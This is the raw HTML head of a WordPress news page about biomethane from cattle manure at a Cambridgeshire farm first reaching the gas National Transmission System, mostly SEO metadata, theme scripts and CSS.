

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/
body_size: 23308
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Cows power gas National Transmission System for the first time - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cows power gas National Transmission System for the first time - The Icon" />
	<meta property="og:description" content="Biomethane has been connected from a farm in Cambridgeshire to the Gas National Transmission System for the first time. Murrow Anaerobic Digestion Plant in Cambridgeshire operated by Biocow Ltd produces the renewable gas made from cattle manure and straw. The process is called anaerobic digestion and involves sealing waste in tanks without oxygen, where the [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2020-08-13T15:30:05+00:00" />
	<meta property="article:modified_time" content="2020-09-10T10:30:00+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/","url":"https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/","name":"Cows power gas National Transmission System for the first time - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2020-08-13T15:30:05+00:00","dateModified":"2020-09-10T10:30:00+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Cows power gas National Transmission System for the first time"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/7792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=7792' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fcows-power-gas-national-transmission-system-for-the-first-time%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fcows-power-gas-national-transmission-system-for-the-first-time%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7eeeeefe61","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"7eeeeefe61","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7d6a14410f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/industry-insights/",
                    "name": "Industry Insights"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/cows-power-gas-national-transmission-system-for-the-first-time/",
                    "name": "Cows power gas National Transmission System for the first time"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
